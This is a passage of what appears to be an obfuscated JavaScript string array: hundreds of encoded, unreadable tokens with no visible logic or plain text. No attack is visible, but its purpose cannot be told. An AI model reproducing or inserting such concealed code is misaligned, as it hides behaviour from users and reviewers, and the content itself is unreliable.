OgRcISkq','pgFcH1/dPa','WRZcL8osceK','q0JdLmkXwW','WPjlC3hcTW','f8obAsOX','WRZcKetcSmoN','b8ktWQ3cQmkD','WOhcLWxdJSke','c8kZW5K1W5e','WRtdT8osWRFdIW','WP9ghx7cKG','eCk2W6uKoW','W4VdTmkMwCoT','WPpdSSkRWQnJ','WQpdRg5fWOG','W77dQmkoFSo7','WORcUJ7cReO','dmksWR3cQCki','omk0W7CSzW','bGldTK09','DSkLW4rHta','imkMCmoxya','WPldSmk3WQDE','u8oqW6zfxW','fXbna8or','fCowdG0B','ubZcUCo5oa','hH8wrSkW','W7ysWORdVmo6','WQRcJf/cQmk5','dmogiGGP','mIDZh8oW','wCkgW58znq','W6ZdJSkkx8og','WQpcGWxdH8kG','WPpdQSk4WRn8','WR5IoHNcJW','W4BcKSo9b3W','WQ0Qz27cIq','WPNcOdJcR0e','Fmo9wsldOG','W7ORW4RdHN0','CmoFW59Cza','WPRdLmodWQNdLW','fG8Yrmos','W4m2W47dS0a','iCojraS0','BKGuDSo4','W6JdKHZdSSk/','WQrJmqhcGG','s8o/W7P4sW','WQrmW43dNSoG','imkBzmkKBq','WPtdN8oAWQBdMW','WPVcUsZcVey','ugNdOSkqtW','EXrLnvK','jwhcKvhdPq','W7ZdOCkMv8oX','n3VcMutdQW','WReRh3/cPG','wHdcS8ovha','W7RcR8oKbLG','W4FcKCo6ySkp','pWfoW5Hd','f8kKW5S3W4a','umo5vaddGG','WRJdOM5zWRe','tM17x3S','WRjKsqVcHa','a8kNW7qpgG','W7uYWRJdN8kT','WPvghHpcIW','bSoOnc0s','WPmQomo+W5u','lCojfa48','CmkCW6qibW','aGm0vSoz','cbq2xmoz','WRPpW5ZdH8oQ','vHJcRSoyka','hmkEW7hcJIW','rhvJxN0','WQyxbNRdKq','D8oHwYldUa','dCoadGys','n8kmW40fnW','WQz8jr3cNG','jSo8rrVdVq','bYNcRgOt','WPLacZRcSa','uN9OwMq','kabmW4zq','fmkCW6K+ma','r8o3W5S+W6O','W7OrW4ldQua','AwZcTKpdSG','WQbXibFcPq','WQmhpYpcOG','WP4cWQDhWPS','WQnNwr3cNG','mmkBW5hcHdq','e8oiwtae','eSkFWRlcPSkn','iCoyDcRdPq','W41LjqNdPG','gZFcGxWW','W67dTmkhDCoS','jSkJymoxDq','WO4xjv/cPG','WQjmhttcRq','FCoTutBdPq','WQLmW4FdHmo2','ECoDW44VW4q','CCk3W7q0W4a','WONcOwNcKCkc','s1/cGf7dQa','W7iXW7xdJhK','q33dOSkhrG','WQtcG8oydvO','eCkdWPWTAW','qCo8hmoHhW','W5ldLrddSSkj','WPr+yHFcOa','uCk+W4WqlW','W4KIWOVdT8kg','xSkoW6SznW','WPSUnCo+W5m','WOnNW6FdICoM','fSoahreq','emk8dSkznW','emkpW4O0pG','WOdcTJ3cVeS','rSoBW7DCqa','nCkAn8oMda','rHxdMmk9vW','W7S3WPVdVSk1','b2aSlMC','W7FdKrhdPSk4','WRLGoHRcJW','WRRdQSosWOBdJa','WPRdQ8k1WRXh','kmoiyK7dTq','WP3dJ8kbWO9Z','W5GLW43dVLO','gmkxWPaeyq','ebJdTMGM','fsJcL2q/','a8kcWRBcVCkt','ohpcMKNdPG','Ex5pth8','yxJdI8kuyq','umksW480na','WPxcS23cGmka','m8klomo8dG','WOr9oZxcRa','F8oiW485W4q','fmkFW4dcJaS','WReMhhJcVa','WOJdNmowWOddGW','sGxcJ8oNcq','CCkxffNdSq','hbSJwCot','WQGAWOfhWPe','WRxdRSoLbwu','hSo8p8ouoW','WQBcTrVcP14','wGVcKmoJha','vmkaW4mwoW','WPNcSuBcKSoB','WPJdTCkXWR5Z','WRBdKSozWR/dIW','ofdcUgFdTq','ACkhsd/dNG','WPj3yaZcOq','WOxcU8oqaeS','hSocaaWn','yCouacqu','aCogttWb','W78bWRldVCoH','rSo9W5m2W7W','emkCW5FcQLu','WQeEWPfbWQW','rstdOCkpeG','WQ4ej3/cVW','pCkqWPGTqa','WOq8dwNcNW','WRX7vWFcGa','W7CRWQldLmk+','WQuIWQDRWQy','WPCygCowW5O','WQ8Xh3lcUa','bCo6wsddOq','W47dLXldPSkA','W7VdJhRdJSkL','WPhcQe3cTCo4','WRVcImkXC3m','fmkLy8olrq','rKaIDCo6','WPNcStJcOeC','WRHUmqxcNW','W48vo2RcSG','W57cISoLowG','vCkhW4GBla','WQOFWP5pWRm','sCo3W50jW4m','WOqxCHdcRa','kwJdVmo8Bq','vSoEW6rtqa','WQRcNXJdK8kR','WQtcNWJdImod','WRHMoNhcGq','jCoBECoxCW','WPdcH3hcUSon','wwldOSkDtq','fSkiWPWHAG','rxldQ8kiwG','r8koueBdPW','e2SUowK','WQlcUgxcQCoW','xgWlFSoy','W4dcUSoRvSku','gCkeW7/cNcW','WR1QrWVcNG','WPVcTa7cR1u','gSkEW7VcMcK','W6WBWPtdS8oV','oMhcJ0ldQq','xmomutFdNW','WQFdGSk0WOX5','ASkLmehdUG','WQldUSovg0e','W6ZcKCo3uSkR','W5KBWQBdQCoK','E8ohFXZdPa','xs/cLh3dTG','WPJcThtcU8oK','u0XnDGS','WRHPuHBcUG','kMS5ovS','eM4Xox8','W7ezWP7dOSoU','vhX1qwm','qapcNmo0eW','ut7cQKRdQq','AmoMxIddRa','W5VcLCo1l2m','jmoXWPZcLtS','WQCGz3NcVW','pSkAw8o1yW','W7RcV8oTECkl','WO3dQSk5WQbI','WPyjWP5uWRu','m8k8ECoBsq','uSoWFsldOa','W7RdU8knDSoL','r25OumoD','W6KGWRldHmk/','WRddRx5BWOS','WPldLCkUWPVdRW','fmk6W7S4W48','WOCJk8o2W5i','imogD8k4uq','xd7cSeVdUW','WP4mWRfdWQy','W7aMWQ7dHSk6','tSoKW5XAxa','y0K1y8k5','WRJdNCkVWOz7','W40qW4/cHea','xthcPL7dTW','W7VcOSo1j3m','W7OBWRldMmoL','WPXbW7ZdKCov','yCkMeKNdSW','W7JdMrBdVmk7','p8kUW5ybW7G','WQfuW4NdH8o7','AmktW4mteSokbq','WRhdUrldVq','f8ktWPyIEa','W54gW6pdH3e','r8oWW5LTBq','dmoPWRBcJCkv','w8kcW58wma','WQv6taRcVq','WONdIN3cKSkv','wbZcUmoica','W7pdP8kcE8o+','A8oQxcxdRW','aCkZW5C/W4O','W5tdJmkIBSo4','lmowDJhdTa','bSobFcK','fLGpw30','o8oGxHiS','rNWeCSon','WO/cT1ZcI8o4','FahcKha','WOtcKM7cVSoi','yg0eDSo5','WQ8ZlfJcPq','iSozEmkWua','eYpcNNSH','WPldMmkAWOz4','aCouyZqz','W53cK8oHpwK','fxC7jN4','WPtcV2hcICkb','WQn/nHpcHG','AmoXvdZdNG','WRpdK8k9WOb6','W4BdSvPyWPy','W683WRNdMSk+','WPyXi8o+W5e','WQfQC3hcUG','W6ZdLrFdOmk/','sNdcULxdPG','W43dI8kfASo8','nX9AW4jE','o8oZsXldSG','WRT1W6hdPCom','WQdcRCobg18','cCkxW68Ulq','xxxdO8kArW','oSkBW683jW','l8kKWQWIAq','mCo9sbC1','iCoNqb44','dqyWx8ox','WQldHhTsWQO','xSkaW4Gsma','mGPsW5bu','imk9EmohBG','tCosW7Lpsq','W5eqWPNdQ8o9','e8kEW48WiW','jH9sW4jD','nmkyW70aW4G','i8k3CCoizG','WPhdNSoxWOVdKW','ha89u8ot','WRBcN1VcV8k4','W5ONz2VcUa','WQyheSoCW7u','rgjHs3C','sbJcI8oOcq','z8oSqIFdQG','WRaEWPTtWRe','BmoKuItdJa','rNJdQSkiwG','W6lcSCoUE8kr','FmopW4e+W44','htlcGgO8','WQNcMmo8l2e','WPBcOxVcNSkt','dNhcOLZdRG','dSokfb4m','WQTnlZZcUW','WRpdHSkTWOnK','WR4TWQDXWPe','WQ3cVsddKmkI','WRWVWPThWPO','aSojcbqF','dWmXu8ow','W5NdMCkGCCos','r17cP3VdQq','W6C6W7/dPhe','kmoXiJqp','pb9FW59B','WOeVWRPLWRq','qgrdALW','tx8kESoy','fGG0tSox','A8oxW5GtW4K','WO7dI8osWRJdNa','qxqkBmoz','ratcImoVfG','WP3dK004WQy','exKViN0','uCoei13dIG','W63cV8oSCSks','WOldRCobWRxdLG','zSkgmgldSa','WPZdVmkLWO9T','W5FcRComgLO','WQRcLcZdJ8kc','WPtcO3RcJSkF','WRVdON5xWOi','WOpcQIZcU1W','WROkWPPgWRS','W5SvWQFdTCoL','nrTgo8oR','uqlcTSkpnq','asJcGgS0','WPm4k8o5W4q','WPVcNgVcJmku','WPOhebFcHq','lrLqW5TE','WR/cKI7dTmk6','nWPnW4Pv','BeOoDSos','damJwSog','asFcNxC3','WPVdOmkWWO97','fxC1lgS','r8k4W6jgxq','W43cMmoMkNy','smoaW4j2xq','fSksW6yuW6q','eh0Ui2K','WOvShb/cQW','hfZcUg/dKW','WQ7dQwnCWOW','WOldLSkUWQVdIq','WOFcKSoZo3C','WRxcLclcU8od','W77cT8o/E8km','W7OvWORdOCo7','xw4EFmon','ucNcU0xdTG','gmkvCmo8AW','wgNdQCkAqW','BSoGxJxdOq','W7xdJSkMC8oU','oLhdKt3cNSocfCkSWO3dHWe8','WPqBnSo3WR4','x3BdJ8kDFq','o8oaytRdPG','WOZcNIZdK8kU','WO/dRmk1WRbR','WPLIprRcPG','dmoKrt3dNG','c8omlIqu','rSkgW5unjW','k3XaW4js','pCkvWQSDAq','WQvPW4ddN8om','W4dcR8oqwmkt','FConW58OW5q','W6ZcVCoREmkx','W5X5WRddR8of','W5pdKg/dOSk/','mCkVW4q9W6q','jCkRWONcKmkH','DL7dQ8kGia','kCowFcxdRa','W481W5BdSei','WR9hW4ZdImoH','lrDDWRXw','s2KkFSop','WOJcRt3cRf8','fsNcGgC3','hSk3Emokwa','WPScWR3dQCop','bCkKbSo8Aa','na9ukCoT','W7a0W4ldKKK','WOJcGY7dGSkJ','c8ogcWaB','l8k5xmoBza','WR3cVqpdJSkJ','W7tdUCkcE8o1','v3ZcS1hdHG','W5VcHmo8ege','qwZdRmkEva','hCkCW5GHpq','W7S1WOhdRSkB','k8k0W6qjoG','zqVcOK7dOW','WRGMhxFcQW','WRrYW5VdNSo1','WQdcLSoufKO','gSkcWQWWAa','j8kpbSo8qW','m8oRtbWR','f8oIxc4o','Emk5W6VcSq0','sMykCCow','WPddV8oMWORdKa','rGSExCoo','gmkyW7/cKYC','q8o/W7zszG','qqSkBCoN','ySo7W7iJoq','BCoZvYRdTq','xSkpb3ZdPG','v8oyW71Eqa','WP5iW63dK8o8','W7K7W5FdSea','DmkZp1ZdPW','emkgW7pcHYm','W647WRVdJmkN','ALdcUs/dRW','hmk8W6elW5G','WOFcTZpcOvu','F8kRofJdUa','W4xcK8o7i3a','r1/dMSkitq','WOBdTCkWWRnU','W5qSW4/dOei','A8oItbZdPq','e8oiAHa9','fbOXvCoD','WPhcVwNcJmkd','WQyqoxZdHa','WQJdH8k9WOf4','oeXnDMG','zhDLFfe','WRBdL8kLWOfX','AmoHtd/dIa','rCodgSkMhfRcIwhdLYJdJN0','s8osW5mXAW','iw8dymo0','WQK9exxcUa','gSognY8i','s2ZdSCk3AG','h8kwWO4JBa','WRPZarNcIW','WOi7jSoCW5W','WR4lWPTcWRu','W78LWQNdNmk7','WQhcIK7cHmou','WPRcP3NcGSkA','WQhdKCkbWRb6','grrfimo2','paamtmoR','WP3dNmobWRNdLq','rH/cN8oVdG','WPhdLCohWRVdKG','r2KrDCoD','AfKAa28','omk3zmolDG','nSk3ACo7sq','fLCDeKW','luG2i1S','WRpcHSokge4','imkklmoVaq','WQtdOw9zWOC','jabxW51w','i8kge8oZoG','W7ZdGq7dTSkK','fGeXqCou','WR7cJmohdf8','WQyjWRbrWRm','WRxdUCoPWOhdTW','z8kUW5CPaq','WRq9g3FcOW','WPvTAtBcUa','WR3cNb7dI8k0','g8kLW5y6W4m','WQCZg2ZcRq','AZBcUK3dJq','WOjAsZ7cJq','jSogmX4h','nCkLW7BcMqm','W6C3WRVdN8kN','W5JcKCoFgSkD','WQbPrW7cKa','W57cTmo3bhi','W7fFWRddHCkL','WQnaW5/dKCoL','gWJcLLO/','xhtdR8kcqa','o8k4W51uza','aCkqW5FcMH0','iSkBW7VcJcG','vbzih8o1','WOu5jSoTW58','v1lcJL3dVa','zSkTmuFdTa','W6RdLqldPSkY','W6dcJmoGrSkX','W4qIW5hdOvW','FSokW4uvW40','b8kDW6FcKdW','chSLeXm','lHbFW4bu','db14W4i3','WOmyaSoPWR4','WQudWO1pWQ8','WQVdV2reWPq','kazsn8o1','WR/dJ8k3WOj8','cSoveaun','WQLRWRxcQmoJ','W7KhWPVdUmo5','m8k+CmowAq','WRmyWP9nWRe','WRxcTYJdO8kb','d8koWRBcU8kD','DG8GrCoW','W7xdPmkNwCo8','WQr2rWVcKW','F8k2W6a7dG','W5a2W7VdUwm','p8o+wXe6','kr9xW5Pw','sgekDSoF','iqtcVwS9','WQxdM8k5WOb8','WQddH8kHWP9+','WOr1W7PNWOO','hJxcMNC1','prlcTu83','CmoxW4qPW58','oY1En8o4','WP5kzb7cOa','WRddLeH6WPa','qCoBW6vBuG','F8onW5OGW50','nNNcMeZdQG','aZtcMwK+','gHCOtSoD','W6G4WQpdICkU','WQZcJSoxaKO','ymkMm0VdOq','zmo4tdJdRG','W5tdP8kVA0vxl8oJW6/cHa','WQb8rGRcHW','q3yxy8oy','pXjhamoT','WP3cJxpcRSoh','fSodaq8A','WPxdRSkKWOnW','sr7cNCo3eq','p8kJWOOiqq','xZhcOfldTW','W4udWOVdOmk3','WQxdGCkWWOvQ','W6CWWRldMCkL','nanpW5np','hmkKWP/cUCk3','sSoqW6bBxa','WR3dH8k3WPfH','ud3cIfddJq','lSkzm8oTgW','AxZcSgtdUG','jSohyIRdTW','W6CZWQ7dUCkv','udtdJwNdGG','WQfkeHBdSW','xh3dR8kywa','caPMamo1','b8kpWRhcT8kx','v30hf8o6','W5RcGCoPcH8','sGlcGSo1ea','W6qFWOFdRCoI','WQdcK1tcHSop','W4hcUIddH8kQ','WR1nlZZcJG','zmk7o17dPq','nSoxzH45','DSkJWRX0eq','WR3cIWxdGSk1','WQGQgNlcSG','WQCcWQn9WRu','WOW9pCoOW5i','WRDKjHtcKG','ESonW5y+W4O','hmoNzSkCDa','WOaVWQrTWRu','W4hcKsZdH8kc','zsZcL8oaeq','WPJcKMZcICo4','W4BdLezmWQy','hSorAt4R','W7aKWQpdL8oM','tXdcI1hdNW','pCkkWQpcJCkT','g8kAW5iWpa','fSkZW5CVW5i','FWlcL0eJ','jmobB8k/ua','y8oIW7nStW','nazCkCoT','ENRdLmkNFq','hLK5cuC','WORcLmoWd8kbW6WGF0CnW5i','pmofACkTsW','WR7cKCozcf0','gq4VrSoj','m8oJrXaP','WOVdKCkoWOLB','vYtcKCoehW','sSoJW7n9yW','zLZcSvVdUW','aCkAW6pcMIO','W4WOW5pdU1W','hMW+mNG','x0hcN0xdPa','W6hcQSoStmkM','WPVdVqDqWQy','eCkyW53cVq0','WRiMjaxdHa','WPemWP5vW4W','WRjPW4hdImoP','WRbLnqxcIq','lHzdW4vo','WQ8Hg3JcPG','pmoRjaG+','W7VdRXddKCkH','WPNcSZtcQL4','m8k8CCoizq','W6VdKrFdOCkS','WOuJkq','hstcQ3OD','rv3dS8kEvG','b8k7W4iGW4C','WRVcNIddICkD','i8kWFCojDq','krDsp8oJ','oSk9W6eunW','hCkaWP4GFG','wgj2qxG','xSkCW5a0nW','uCktmeldPW','bCovhWqk','W53cLCoGoha','gYSgw8om','W6RdRSo8jL8','WQ3cRCoxng4','WPBcUupcV8kb','W649WQNdMCkN','WOvzhclcMG','ufpcMfJdRa','WQyBgmoqW74','f2yZcwS','mSkFpmoVdG','tuGavCow','hComeq4x','omkVECkPla','th8eDSoD','fCkKWRyBqW','pCkLg8odaa','gSkZW4CUW4q','WPaHnmo8W5W','WQtdU8kuWPXF','DuRcPL/dKa','WRSqW5ldVwu','lmkkkCoWea','uSkEW5ynja','bSofdb0r','eCoLybK8','W7OOWQ/dGmk5','s3aVDmoZ','nmoDBJBdQG','WQKgWO5bWQu','s8kEW5mBlG','dGfEqmkW','kSkXvmoNhq','hmoSsHOi','WP88jCoNW5W','jWvDW51v','fmkyW6FcMJG','WQHoW5NdLSo4','rL9YBvi','drvvW7TV','W7O1W5xdV10','W7NdTCkBDSo4','W7W6WQpdJSkJ','v2fKt2K','gSkkWQJcKSkS','nSoixdW3','CSk7W4i2kW','prTnW5nv','yKKwBmou','pmk0WRhcSSk2','bCoXaIK0','WQtcUaNcO8oT','DGhdOCo7gG','C8oqW6v5rq','e8ogzSkqBq','cCosefRdKW','W7GGWQNdHSkK','sCocW7OXwW','WRxdHmkAWP9i','wxJdQCklrG','WQCBWPnDWRS','p8ovDSkOwG','WQfhyaBcOq','WRPiW5RdGCoM','C1lcLLBdVW','eCkNWRW0W4m','WRFcU8kBWP1o','sCo0txmz','dSkqWQVcPmks','WOhdK0XYWQG','icXidSoM','WO/cPJdcQf0','W7WqWPFdOSoG','imoCAmkRsG','E8k4W7C8ma','W4ygW4pdNIS','WPddMbVdKmkh','W7VdO8kkD8oT','WRSAWOrpWRG','xqRcRu/dLW','WONdKmocWR7dKW','k1dcHvhdKa','jJ3cSLBdJq','WRL7sbJcJG','WQiCW7PjWRG','eWpcMuS1','WP7cR3lcN8oh','nCoiCJJdTq','xxyvA8oD','WQzbvJldRW','BCoVvYpdPW','gCkieSoUpq','WQJcHSoievO','WQJdHmkNWOr8','k8kroCoInW','xdFcL0ddNq','WQNcLaldImk1','W7NdHG3dG8kQ','WRTTnrhcIG','WRv7rGJcHq','lmkeimo9bG','bgVdUgxdQq','WOS2hgFcMq','W7S4WQBdSSo5','y1JdOuuuWPPwzmkl','W4GuWRJdV8kX','W6VcKmoBpN8','WPpdNCobWQRdGW','WONcUCkKaIe','emkoWOa/yq','WPJdTSk/WRvO','ESojW5uYW5W','WRPdCIVcMW','u1RcNKddRG','W7RdLrxdS8k7','WPJdICosWQBdJG','oSoJtcVdKa','y8kAm13dKW','f8kDW7ZcIdq','amkWW5aVW4a','uxBdTSkfqq','hG8KuCoz','WQyMWRTsWPi','WOmVnmoYW4m','W7BdVmkDCSoW','hmoVAILd','W6/dJqFdSmkR','bmkdrCoOqW','W7RcTmkdESkq','q8oCW59fEG','W4q5W4RdVKu','aCkbW5yIoW','s8kaW4Syka','hCkoWPxcK8oI','WPBcUYNcO14','W5i5WQFdO8oA','r8kBW48ClW','n8otycNdVq','d8k9imoGbG','WQVdLCopWP/dQG','WRr7mqdcMa','DmoIschdUW','WPVcPghcImkf','pCobDSkHvG','W77dNCkCECoD','Be0Ns8ou','dCkvWO0JEa','WRNdPwfDWO8','ihX/W7fx','WRTsW6/dJCod','WPJcMMNcSSoA','qdhcQupdOG','WPZdOmk0WRD7','DmkQacqY','fCoDzCk8rq','et8WEmot','WONdQ8kqWPji','ur3cG8o3eW','W4uTW6/dJ2m','WR7dPvTCWOi','cSo7W7idaG','WPRcThBcNCkg','WQpcHCogefG','c8krW5uKoa','WPvTxspcGG','imoGsrGN','p8kuWPafBG','p8k1q8o8wW','W5yWW5pdS0G','nXrdW59A','kH5xW5bF','jSo5B8ocra','W4FcHSoLihq','WQGUewFcQW','DGSkq8ok','m33cLfhdQW','WPj+sZVcTW','DCkTmuldPq','WPNcLhxcPSoh','WRtdINZcMmo4','marzkSoH','WRlcJIdcRfO','WOVdPez7WOm','f3KYmw4','WRBcGb/dHmk6','owRcKLZdPa','W7CYWQtdUSoS','x3tdO8khsG','pN/cH1xdUG','oComDCk6tq','e0isk1S','cCkwkSo5oW','W6CAWPRdOCoW','j8oNwtG4','DSkvW4SOta','WQiXbSoUW6e','WRxcMglcRmkZ','W7ddJ8k7WQvM','kSoeDc3dPq','qSo/W5rpEW','WQ8YkMZcHq','FCkYkexdTq','WPFcPhNcN8kh','pmkpW4O0pG','WQdcPSo0owy','g8k9W5KUW5i','W7JcSCoWFCkb','cszluSoW','WRmwWOjCWRS','emk/W4aJW4u','WRqkc1pcPG','WOBcQI/cH3G','vbRcUCo2pG','usBcSLhdPq','WPZcTglcJ8kx','n8kZW5qjnG','WPlcRcRcS0K','qwmpD8oh','ubZcQ3pdLG','hCkOW4GGW4O','AKRcNMhdJa','m8keWOSLzG','WPddPSk3WQH+','j8oBEmkStq','W63dKHZdRSkI','l3NcH0ZdUG','A8oSudddVq','W5CYW4ZdSeq','wSosW6qWWQS','qZRcRCo0dq','CCoCW5WYW4y','u8omydVdUG','uCoeiZdcGW','cmo7W5qkeq','cHqKzSkL','WO8VnSoQW50','ECkOjKldUW','juuDeMS','W4eZW4ZdS0C','gcxcJMK4','oGyIzCox','dbSZumov','WO7cTs/cQum','r8ofW6Dxrq','i8kBkCo/fW','WPVcJxlcUCoh','shytCCoz','cSktW5KPnq','yCouW5WRW4K','cColaX4z','WR9KmtpcNa','u2/dVCkqqq','W6eTWP3dISoS','WPi/h8o3W4i','W5myWQhdGSka','vCofW7zBqq','xNuCBmop','wSkvnftdPa','qN8hE8or','WP3cNMZcV8ov','vSofW6nwtq','W4NdRSo6hhO','bcZcGx04','WOyyx8o3W7m','W5m6W4VdSei','W6FcNCoPuCk2','nwVcKKFdPG','eSkfxmo+xG','lMxcL0ddUG','ExueBmot','o3dcL2FdPq','WRXZn2VcNG','W4xcI8oQo3W','W6K4WQxdJ8kL','WQagWOnsWRy','WP10W6VdLCo5','DSkPp0tdPq','WPrOtrRcJG','mmobyJ3dQq','WRJcJmkDWOLe','gSocBaCO','W5pdOrRdJSkh','CSoDW58/W5W','WQlcGSogcuO','W7ZdTCktySoG','WPvEW4xdO8oT','xtlcQgJdQa','zCo4W4rAza','WOj0rxhcPW','W4hcUHRdLCkL','c8o9FcRdUW','weRcGfldGq','nSkdfmo2nq','WOpcTYNcUv8','W7ZcS8oHDSkr','WQneW4RdNSoK','WQyMexdcVq','WP0Pk8o9W5W','BeWdAmow','eHO1qmoo','imo3t8kuwG','cw43nx8','jmkgW5FcJd0','W5RcMmoIv8oQ','eCkFWRqHAW','WPNcQtpcQvq','hmkmW7/cMZW','W5VdHCkOsmo3','BhRcTuZdQa','ESorW5SVW6a','WRxcNCoffeG','pSozA8k/tq','FCo+qJddTa','W5WoWR3dMmo5','WPtdJmoqWRJdIa','xZBcHLBdMq','W73dT8krCmoC','WR/cIr7dL8kH','gSkgW5qVla','WQFcKrxcHK4','WR5lW5BdImoQ','WPBcIXpcR0q','WO0Pomo4W4y','bmkCW6xcLcu','i8kDl8oIba','WR/dS8kgWP8h','WR/dOwrEWOa','WPVdGCkGWP17','WP3dTSk/WQX4','W53cHwhcSSk2','fqeaE8os','pCkhWQLdW5e','mCorz8kWsW','oSo+EZiO','fXX8W5q3','WPxcJSoWdMW','wSogW6Phwa','h8o6DSk1vG','w8obW5WjW7e','uwVdVCk9Bq','qSo4ixqr','uJZcV8oeea','lJfDdSoe','nSoYtbu/','WPRcUelcLCkg','WPxcPZhcRei','fgGQowu','WQahWPTtWRS','WQlcIXNcPgG','DSkLW4mveq','pCkEk8oJga','WRq2dMVcUq','WQJcJrZdJSkO','gIpcNNW/','ogFcP3pdMq','WQDNsW/cGq','WRCvdLVcUq','WQmvrNhcUq','qb/cLmoScW','r8oDW6jkxW','naSLvCoY','WQyYehlcSG','A8oSttNdRa','WORcMbRcRSkQ','W7C3WQxdImkM','p8k6tmk7yW','hmk8W5C1W5K','zgmmEf8','WQRcSCoRyua','m8oez8k1wa','s8k6zSkFvq','nSoeW6eLW6q','WOVdKCkGWPHp','F8olW440W44','cCkgWOWTyW','W7FcUuBcTmku','W60JWQFdN8kT','pSkFtxmQ','fGe9tCol','W58yWPv0WOm','WQhdGmkYWOzy','qdlcS17dOq','hCkxWQNcQmkm','F3ZdICkfDa','WR/dHCkaWO9T','wSomW75BqG','WOdcTa3cU8od','WPFcQ33cJ8kZ','WQFdVwfBWPu','ohHHEf8','ASoxW5SIW5i','W5hcJmo0gSkN','rMhdQ8kBrW','uw53tNe','W5JcISo5i38','WPldHL1DWQW','naG1EmkW','v8oqW71xtq','qwSeC8oo','W6mSW4VdJ2i','mCoqW7nQBGlcQG','WRlcL8osa1G','W7ixWQhdQmkg','WQW2gNJcRG','B8o1W7X8Bq','msqgx8op','lCouFsJdUq','W4ZcJ8o/pNK','nCoCBCkHvG','m8o1AX4o','zYZcJK3cLq','c8ondWWh','cMiMe3a','W67dHmkcCmoA','kSoqeW8q','qbJcImoMcW','W5FcJ8oPj2K','W5y0W5FdRue','W7FdUmkfDCo5','WP9HWQddKCoT','bJpcMxSX','jSohD8kPwa','WR/cMbJdImkL','FCoZxYBdPa','pHpcV2e8','i8kWh8oKnq','WRVdQxHhWOO','q2FcJmoLpW','W53cL8oIpwG','WRbeW5/dL8oS','oW9siSoO','WRmkW7PtWO4','f8kgmCoBgW','pSkgkSoZbG','WPLesapcMW','gCowdXek','aCkhW6FcKcW','WQmmWP1tWQa','WPvVprBcGq','FmoiW5GUW4C','WQe/sSoWWR4','t2bQx3O','r3D7u3m','WPhcVNhcS8o7','rwmwFCod','vx0pACod','WQmwWOfEWQ4','W7pdHrRdRCkX','q25WwNK','W7RcI8oEBCkl','faWgCCoB','zuLbnxe','xtFcT1FdVa','gmkBFSkKBG','W5/dLSk7WPPi','eCkkxZ41','WRvoW5NdKmoU','W505W5VdR0C','WP/dO8kXWR9i','WQRdSMDeWPy','iCkJBSomAG','W648j8oNWR4','W7G0WQBdMCkT','FmkLW6KrbW','z0JdSCkyEG','a8k5W6m8iq','jCoAySkZra','EgPgwxq','vG7cGSoXea','WRqUjflcMq','mCkBnmoUaW','WQpcGaxdHSk1','omkce8kXza','x8khqr3dIa','aColnZu0','DmoOscldTa','W4BdHgb5WQK','m8o4t8klyW','xx0syCoB','W6a6WOBdQ8od','k8kFh8oIpq','WONcLSown0W','s8o5W6O2mW','ow7cHvxdTa','gCkZW4eMW50','W67cQCoRF8ka','WRdcTNZcGmkI','zuXTBKa','sZlcT0BdOq','dmkdWRtcM8kt','WQiVWR9nWQq','bSo6jmkgyW','gCknWP4KFW','s1xcLLddQG','rCknW6SPlW','s8oeC8oxDG','eSkbWQNcRmkk','wNH0rG','DCkQegFdUq','xwWiwmo7','WRVcUeVcO8oa','u3ldQSkCva','aCk+W4S7W4m','WP1QW5/dQmok','WP4IWPjvWOm','qSkEW6yCda','FSkBW4mCaW','tmoouKJdTW','kSoDyI3dUq','nc3cQN4q','fwWMoNa','WQVdGmk1WR9n','ECk+mfVdTW','WRieg23cVG','ASoMxYFdOW','WQxcGmora1C','W4pcMSoUiNW','wwPUqMO','o8o5DdRdKa','A8kYpeVdUq','fCkfW5WpW6e','W7BdIWZdSmkJ','WQBcIX/dMmk9','WQCDh8oSW4m','vLNdOSkNta','bSo3W5eFW50','iG5Do8oP','iSkGcCoKmG','amoscX8m','WRXAhdpcJG','A23cLLhdMW','W4lcR8ooowq','mmkakSoGhG','C8kkW5tcJCkb','WRRdLu5/WOm','hsJcGxG+','mG7cTrvC','wSkaW4Smoa','W7ZcVmoYymkh','WP5nvXJcVq','WRrWiWpcHW','W67dLmkeA8oz','WOzFWOpdPmk/','WORcVqpcRSk3','W59NwZZcHW','h8kEW4qQpq','gYyxCCo6','rGxcICoSfa','tM0FD8os','kGv6f8oU','WQ3cIWBdMmkM','xCo9EXBdNW','WOxdHxnZWRC','W4FcLmoLphG','WQ3dI8oxWORdTW','gCkmWPiHAq','gSkdW7xcKI0','fCk+mmoydq','r3RdOCkavG','zmkrW74pdq','fgyzoxe','sGhcJCkpdq','pgRcPe3dMa','c8kzW4uSjq','bmkqWRaora','f8oihWGm','jGNcQLtdOq','cqeIw8ox','f8otrCk1ua','W7pdHHpdO8k7','v8opW7Loxa','WQdcS8ockvi','ha4IrCoD','ks9ClSoW','W4RdOCkQx8oY','WOqPn8o5W4i','jmojFcxdUq','WOvWW5ZcVCoL','wmoqW7vtxW','W5VcISoHjgm','vwrREfW','bCktrCoWwG','rN8nEmor','iCo7tJxdUa','ySobW5i3W5m','WR0iWP9TWQK','WP0Pj8oTW4a','WQ7cSrFcU0i','W6qpWORdS8oP','gCkDWQRcRSks','z8oPWQ0aBW','qvlcGfZdPG','WQVcJc3cMvq','tqtcKSoTca','oCkwiSo1gG','imkWqCoXEa','W7ZcSgZcO8ot','m8ofESk6sW','W4VcI8o6iwi','WPFdOmkBWRzF','WQnCW4ddGmoS','WRrHmqNcJG','WOxcJNlcP8oo','zmowW58ZW4a','WO3cPspcPKS','dmkLW6hcNca','WQvhoJNcHq','WOeVWQDNWQy','iCocybPw','tSoAW7Lruq','d8kqW48tmW','ithcRKWt','WRZdON5yWPi','gCkiW77cJY8','WRy2hgFcUW','WRpcMCoqWQj5','WQNdRgjvWPi','W4VcL8o/lwC','WOlcU8o8l2i','qCkpcLRdTa','WP3cOwRcNCkz','dWrxdCoV','WRFcRq3cRSkE','WRhcMCogeui','cCkTkd3dHa','cMaTm3K','sqZcNSoOeW','WQjtpshcJG','W68+WQBdHCkN','WPtcTCoXpMa','WO3cThJcLmkb','WQZcOLtcIfu','iInYk8os','krfZa8or','WRrhW4pdJ8o1','WRaBeSo5W4y','icf2a8oJ','rCo5W4WBma','W5ddHmkOt8oA','pmkgW7idaG','ueZcJfhdUG','tCoDW7LitW','W7VdLqpdNmkS','f8kRW7u6W6a','WQDdvwtcHq','dSktW4KUoG','xwWiy8on','WPRcQxNcImka','DCk6p0RdTW','fXCQx8oA','yf7dQmk2zW','W7KcW4ddHhq','m8kkpSkznG','W7hdMrhdQ8k+','W6tcSmo5FSkl','wmkzW6ymjG','mtKawmoy','c8kHW5qQW4y','WPpcPsdcPK4','WRRcP0BcTmk4','WONcUCk